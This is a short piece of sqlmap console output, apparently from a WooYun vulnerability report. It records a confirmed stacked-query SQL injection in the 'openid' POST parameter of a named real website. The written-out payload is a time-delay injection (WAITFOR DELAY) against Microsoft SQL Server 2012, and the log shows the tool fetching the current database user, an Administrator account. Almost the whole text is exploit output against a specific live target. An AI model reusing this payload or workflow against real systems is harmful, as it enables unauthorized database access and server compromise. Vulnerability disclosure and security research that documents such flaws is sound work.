 rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: openid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: account=&email=sample@email.tst&mobile=987-65-4329&openid=M';WAITFO
R DELAY '0:0:5'--
---
[22:47:14] [INFO] testing Microsoft SQL Server
[22:47:14] [INFO] confirming Microsoft SQL Server
[22:47:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[22:47:14] [INFO] fetching current user
[22:47:14] [INFO] resumed: AY130726135408Z\\Administrator
current user:    'AY130726135408Z\Administrator'
[22:47:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.2office.cn'
www.wooyun.org